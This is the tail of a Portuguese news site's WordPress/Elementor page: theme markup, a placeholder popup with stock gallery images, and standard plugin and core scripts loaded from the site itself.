			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://portotv.pt/wp-content/uploads/2025/07/MH2S6923_WEB-300x200.jpg" class="attachment-medium size-medium wp-image-5520" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://portotv.pt/maia-distingue-personalidades-e-instituicoes-com-condecoracoes-honorificas/" >
				Maia distingue personalidades e instituições com condecorações honoríficas			</a>
		</h3>
				</div>
				</article>
				</div>


		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="69" class="elementor elementor-69 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7d8b91f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d8b91f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3acab329" data-id="3acab329" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df39f elementor-widget elementor-widget-image" data-id="6df39f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="394" height="132" src="https://portotv.pt/wp-content/uploads/2022/08/logo-oxary.png" class="attachment-full size-full wp-image-27" alt="" srcset="https://portotv.pt/wp-content/uploads/2022/08/logo-oxary.png 394w, https://portotv.pt/wp-content/uploads/2022/08/logo-oxary-300x101.png 300w" sizes="(max-width: 394px) 100vw, 394px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ac11407 elementor-widget elementor-widget-text-editor" data-id="ac11407" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore								</div>
				</div>
				<div class="elementor-element elementor-element-142be13b elementor-widget elementor-widget-gallery" data-id="142be13b" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/hooded-criminal-gun-shooting-with-dollar-e1614746902419.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="hooded-criminal-gun-shooting-with-dollar-e1614746902419.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/hooded-criminal-gun-shooting-with-dollar-e1614746902419.jpg" data-width="1440" data-height="960" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/happy-young-woman-sitting-on-bed-at-home-holding-phone-in-hands-and-smile-clubhouse-speaker-music-e1614746871775.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="happy-young-woman-sitting-on-bed-at-home-holding-phone-in-hands-and-smile-clubhouse-speaker-music-e1614746871775.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/happy-young-woman-sitting-on-bed-at-home-holding-phone-in-hands-and-smile-clubhouse-speaker-music-e1614746871775.jpg" data-width="1024" data-height="682" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/night-party-e1614746933272.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="night-party-e1614746933272.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTIsInVybCI6Imh0dHBzOlwvXC9wb3J0b3R2LnB0XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvbmlnaHQtcGFydHktZTE2MTQ3NDY5MzMyNzIuanBnIiwic2xpZGVzaG93IjoiYWxsLTE0MmJlMTNiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/night-party-e1614746933272.jpg" data-width="1920" data-height="1280" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/addicted-to-new-technologies-e1614746865845.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="addicted-to-new-technologies-e1614746865845.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTYsInVybCI6Imh0dHBzOlwvXC9wb3J0b3R2LnB0XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvYWRkaWN0ZWQtdG8tbmV3LXRlY2hub2xvZ2llcy1lMTYxNDc0Njg2NTg0NS5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTQyYmUxM2IifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/addicted-to-new-technologies-e1614746865845.jpg" data-width="1024" data-height="682" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/fitnesswoman-doing-cardio-in-gym-e1614746807453.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="fitnesswoman-doing-cardio-in-gym-e1614746807453.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/fitnesswoman-doing-cardio-in-gym-e1614746807453.jpg" data-width="1920" data-height="1281" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://portotv.pt/wp-content/uploads/2022/08/bitcoin-cryptocurrency-trader-e1614746837360.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-142be13b" data-elementor-lightbox-title="bitcoin-cryptocurrency-trader-e1614746837360.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjgsInVybCI6Imh0dHBzOlwvXC9wb3J0b3R2LnB0XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wOFwvYml0Y29pbi1jcnlwdG9jdXJyZW5jeS10cmFkZXItZTE2MTQ3NDY4MzczNjAuanBnIiwic2xpZGVzaG93IjoiYWxsLTE0MmJlMTNiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://portotv.pt/wp-content/uploads/2022/08/bitcoin-cryptocurrency-trader-e1614746837360.jpg" data-width="1024" data-height="684" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-7ea25325 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ea25325" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sun - Sat : 9:00 AM - 16:00 PM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">contact@domain.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(+62) 8132 521 438</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-643ba540 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="643ba540" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-animation-shrink elementor-repeater-item-3c70127" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i aria-hidden="true" class="icon icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-4782254" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-9dcfdb5" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.33.3' media='all' />
<script src="https://portotv.pt/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.4.3" id="hello-theme-frontend-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://portotv.pt/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script src="https://portotv.pt/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://portotv.pt/wp-admin/admin-ajax.php","nonce":"370c36239e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://portotv.pt/nota-de-imprensa-da-camara-municipal-de-pacos-de-ferreira/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://portotv.pt/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script src="https://portotv.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://portotv.pt/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/portotv.pt\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/portotv.pt\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/portotv.pt\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"58b4adc162"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3414,"title":"NOTA%20DE%20IMPRENSA%20DA%20C%C3%82MARA%20MUNICIPAL%20DE%20PA%C3%87OS%20DE%20FERREIRA%20%E2%80%93%20O%20Porto%20%C3%A9%20not%C3%ADcia","excerpt":"","featuredImage":"https:\/\/portotv.pt\/wp-content\/uploads\/2024\/03\/image-11-1024x568.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://portotv.pt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script src="https://portotv.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://portotv.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://portotv.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://portotv.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/portotv.pt\/wp-admin\/admin-ajax.php","nonce":"2afaba1776","urls":{"assets":"https:\/\/portotv.pt\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/portotv.pt\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/portotv.pt\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://portotv.pt/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3" id="elementor-pro-frontend-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://portotv.pt/wp-admin/admin-ajax.php","nonce":"3629c0f51a"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.7" id="elementskit-elementor-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https://portotv.pt/wp-admin/admin-ajax.php","public_nonce":"7e1645f32b","premium_active":"","loader":"https://portotv.pt/wp-includes/js/tinymce/skins/lightgray/img/loader.gif"};
//# sourceURL=anwp-pg-scripts-js-extra
</script>
<script src="https://portotv.pt/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://portotv.pt/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://portotv.pt/wp-includes/js/wp-emoji-loader.min.js
</script>
